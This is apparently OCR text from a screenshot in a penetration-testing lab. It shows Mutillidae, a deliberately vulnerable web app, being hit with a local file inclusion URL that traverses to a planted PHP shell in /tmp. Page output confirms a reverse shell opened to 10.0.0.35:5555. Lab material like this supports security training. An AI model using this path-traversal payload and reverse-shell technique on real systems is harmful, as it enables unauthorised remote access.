 Connecting...
192.168.55.248/mutillidae/index.php?page=../../../../../../../tmp/metasploitableshell.php
Search
Mutillidae: Born to be Hacked
Version: 2.1.19 Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.0.0.35:5555
OWASP Top 10
Others